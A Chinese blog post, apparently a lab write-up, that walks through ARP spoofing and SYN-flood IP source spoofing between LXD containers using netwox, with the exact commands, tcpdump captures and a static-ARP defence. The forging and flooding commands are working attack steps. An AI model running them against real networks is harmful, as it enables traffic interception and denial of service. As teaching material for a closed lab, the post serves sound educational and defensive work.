-
网络攻防实验 (by quqi99)
作者:张华 发表于:2022-08-29
版权声明:可以任意转载,转载时请务必以超链接形式标明文章原始出处和作者信息及本版权声明测试环境
lxd容器,i3为中间攻击者所以在i3上安装netwox与打开ipv4_forward.
lxc remote add faster https://mirrors.tuna.tsinghua.edu.cn/lxc-images/ --protocol=simplestreams --public lxc launch faster:ubuntu/jammy i1 lxc exec i1 bash -- apt install net-tools tcpdump -y lxc exec i2 bash -- apt install net-tools tcpdump -y lxc exec i1 bash -- apt install net-tools tcpdump netwox -y $ lxc list +-------+---------+------------------------+-----------------------------------------------+-----------+-----------+ | NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS | +-------+---------+------------------------+-----------------------------------------------+-----------+-----------+ | i1 | RUNNING | 192.168.121.72 (eth0) | fd42:4242:4242:1010:216:3eff:fefe:69db (eth0) | CONTAINER | 0 | +-------+---------+------------------------+-----------------------------------------------+-----------+-----------+ | i2 | RUNNING | 192.168.121.87 (eth0) | fd42:4242:4242:1010:216:3eff:fe62:5427 (eth0) | CONTAINER | 0 | +-------+---------+------------------------+-----------------------------------------------+-----------+-----------+ | i3 | RUNNING | 192.168.121.191 (eth0) | fd42:4242:4242:1010:216:3eff:fec6:fbc6 (eth0) | CONTAINER | 0 | $ arp -a |grep 192.168.121 ? (192.168.121.72) 位于 00:16:3e:fe:69:db [ether] 在 lxdbr0 ? (192.168.121.191) 位于 00:16:3e:c6:fb:c6 [ether] 在 lxdbr0 ? (192.168.121.87) 位于 00:16:3e:62:54:27 [ether] 在 lxdbr0- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
i3上打开ipv4_forward
sysctl -w net.ipv4.ip_forward=1- 1
ARP欺骗实验
netwox的33号工具可以构造任意的以太网ARP数据包(netwox 33 --help),现在来netwox来冒充网关来攻击i1 (相当于i2到i1的arp reply被i3篡改了)
root@i3:~# netwox 33 --eth-dst 00:16:3e:fe:69:db --eth-type 2054 --arp-op 2 --arp-ipsrc 192.168.121.87 --arp-ethdst 00:16:3e:fe:69:db --arp-ipdst 192.168.121.72 Ethernet________________________________________________________. | 00:16:3E:C6:FB:C6->00:16:3E:FE:69:DB type:0x0806 | |_______________________________________________________________| ARP Reply_______________________________________________________. | this answer : 00:16:3E:C6:FB:C6 192.168.121.87 | | is for : 00:16:3E:FE:69:DB 192.168.121.72 | |_______________________________________________________________|- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
运行netwox命令前后i1的arp缓存如下, 可以看到此时i1的arp缓存i2(192.168.121.87)指向i3的MAC了(00:16:3e:62:54:27)
#before root@i1:~# arp -a i3.lxd (192.168.121.191) at 00:16:3e:c6:fb:c6 [ether] on eth0 i2.lxd (192.168.121.87) at 00:16:3e:62:54:27 [ether] on eth0 _gateway.lxd (192.168.121.1) at 00:16:3e:3e:49:50 [ether] on eth0 #after root@i1:~# arp -a i3.lxd (192.168.121.191) at 00:16:3e:c6:fb:c6 [ether] on eth0 i2.lxd (192.168.121.87) at 00:16:3e:c6:fb:c6 [ether] on eth0 _gateway.lxd (192.168.121.1) at 00:16:3e:3e:49:50 [ether] on eth0- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
arp缓存是有短暂的生命周期的,请在这个生命周期内迅速运行从i1 ping i2的命令:
root@i1:~# ping 192.168.121.87 -c1 PING 192.168.121.87 (192.168.121.87) 56(84) bytes of data. From 192.168.121.191: icmp_seq=1 Redirect Host(New nexthop: 192.168.121.87) 64 bytes from 192.168.121.87: icmp_seq=1 ttl=64 time=0.124 ms- 1
- 2
- 3
- 4
你会看到i3窃取到了数据:
root@i3:~# tcpdump -i eth0 -nn -e -l "(arp or icmp)" tcpdump: verbose output suppressed, use -v[v]... for full protocol decode listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes 13:05:29.478469 00:16:3e:fe:69:db > 00:16:3e:c6:fb:c6, ethertype IPv4 (0x0800), length 98: 192.168.121.72 > 192.168.121.87: ICMP echo request, id 11833, seq 1, length 64 13:05:29.478487 00:16:3e:c6:fb:c6 > 00:16:3e:fe:69:db, ethertype IPv4 (0x0800), length 126: 192.168.121.191 > 192.168.121.72: ICMP redirect 192.168.121.87 to host 192.168.121.87, length 92 13:05:29.478490 00:16:3e:c6:fb:c6 > 00:16:3e:62:54:27, ethertype IPv4 (0x0800), length 98: 192.168.121.72 > 192.168.121.87: ICMP echo request, id 11833, seq 1, length 64 13:05:34.547987 00:16:3e:c6:fb:c6 > 00:16:3e:62:54:27, ethertype ARP (0x0806), length 42: Request who-has 192.168.121.87 tell 192.168.121.191, length 28 13:05:34.548000 00:16:3e:c6:fb:c6 > 00:16:3e:fe:69:db, ethertype ARP (0x0806), length 42: Request who-has 192.168.121.72 tell 192.168.121.191, length 28 13:05:34.563937 00:16:3e:62:54:27 > 00:16:3e:c6:fb:c6, ethertype ARP (0x0806), length 42: Reply 192.168.121.87 is-at 00:16:3e:62:54:27, length 28 13:05:34.563939 00:16:3e:fe:69:db > 00:16:3e:c6:fb:c6, ethertype ARP (0x0806), length 42: Reply 192.168.121.72 is-at 00:16:3e:fe:69:db, length 28- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
同时i2的抓包数据如下:
root@i2:~# tcpdump -i eth0 -nn -e -l "(arp or icmp)" tcpdump: verbose output suppressed, use -v[v]... for full protocol decode listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes 13:05:29.478509 00:16:3e:c6:fb:c6 > 00:16:3e:62:54:27, ethertype IPv4 (0x0800), length 98: 192.168.121.72 > 192.168.121.87: ICMP echo request, id 11833, seq 1, length 64 13:05:29.478526 00:16:3e:62:54:27 > 00:16:3e:fe:69:db, ethertype IPv4 (0x0800), length 98: 192.168.121.87 > 192.168.121.72: ICMP echo reply, id 11833, seq 1, length 64 13:05:34.547960 00:16:3e:62:54:27 > 00:16:3e:fe:69:db, ethertype ARP (0x0806), length 42: Request who-has 192.168.121.72 tell 192.168.121.87, length 28 13:05:34.563886 00:16:3e:c6:fb:c6 > 00:16:3e:62:54:27, ethertype ARP (0x0806), length 42: Request who-has 192.168.121.87 tell 192.168.121.191, length 28 13:05:34.563930 00:16:3e:62:54:27 > 00:16:3e:c6:fb:c6, ethertype ARP (0x0806), length 42: Reply 192.168.121.87 is-at 00:16:3e:62:54:27, length 28 13:05:34.563935 00:16:3e:fe:69:db > 00:16:3e:62:54:27, ethertype ARP (0x0806), length 42: Reply 192.168.121.72 is-at 00:16:3e:fe:69:db, length 28- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
使用ARP绑定就可以防范ARP欺骗击攻击了:
root@i1:~# arp -s 192.168.121.87 00:16:3e:62:54:27 root@i1:~# arp -a i3.lxd (192.168.121.191) at 00:16:3e:c6:fb:c6 [ether] on eth0 i2.lxd (192.168.121.87) at 00:16:3e:62:54:27 [ether] PERM on eth0 _gateway.lxd (192.168.121.1) at 00:16:3e:3e:49:50 [ether] on eth0- 1
- 2
- 3
- 4
- 5
IP源地址欺骗攻击

邪恶客户端(i3)若对服务器(i1)发送了大量标记位为SYN的包。服务器端在收到客户端发过来的SYN包后,进行第二次握手,对源IP返回标记位为SYN_ACK的包。如果源IP是伪造的,因此返回的SYN_ACK包无法找到目的地,更不要说得到回应了。所以服务器端一直处于SYN-RCVD阶段。

1, 在服务器i1中安装apache2 (apt install apache2)
2, 在i3上运行邪恶客户端:
netwox 52 -E “0:1:2:3:4:5” -I “114.114.114.114” -e “00:16:3e:fe:69:db” -i “192.168.121.72”-E为伪造的源mac地址;-I为伪造的源IP; -e为要攻击的目的mac; -i要攻击的目的IP root@i3:~# netwox 52 --help Title: Ping TCP (EthIp spoof) Usage: netwox 52 -i ip [-d device] [-E eth] [-e eth] [-I ip] [-p port] Parameters: -i|--dst-ip ip destination IP address {5.6.7.8} -d|--device device spoof device {Eth0} -E|--src-eth eth source ethernet address {0:a:a:a:a:a} -e|--dst-eth eth destination ethernet address {0:b:b:b:b:b} -I|--src-ip ip source IP address {1.2.3.4} -p|--dst-port port destination port number {80}- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
3, 此时i1上能抓到大量下列包
root@i1:~# tcpdump -i eth0 tcp port 80 -e -nn -l ... 14:09:14.579885 00:16:3e:fe:69:db > 00:16:3e:3e:49:50, ethertype IPv4 (0x0800), length 58: 192.168.121.72.80 > 114.114.114.114.6746: Flags [S.], seq 708143462, ack 47427454, win 64240, options [mss 1460], length 0- 1
- 2
- 3
i1上也会看到大量的SYN_RECV
root@i1:~# netstat -an |grep 80 tcp6 0 0 :::80 :::* LISTEN tcp6 0 0 192.168.121.72:80 114.114.114.114:6746 SYN_RECV tcp6 0 0 192.168.121.72:80 114.114.114.114:20884 SYN_RECV tcp6 0 0 192.168.121.72:80 114.114.114.114:26097 SYN_RECV- 1
- 2
- 3
- 4
- 5
-
相关阅读:
一步一步教你如何写开发文档
Docker篇-(2)-Docker安装-centos
13.文件输入/输出
配置h5py、netCDF4库的方法:Anaconda环境
【02】基础知识:React - jsx语法规则
VIM统计搜索关键词命令
金仓数据库KingbaseES Clusterware配置手册(搭建集群 )
论文阅读_大语言模型_Llama2
RabbitMq死信队列
Vue中常用的指令
- 原文地址:https://blog.csdn.net/quqi99/article/details/126592841
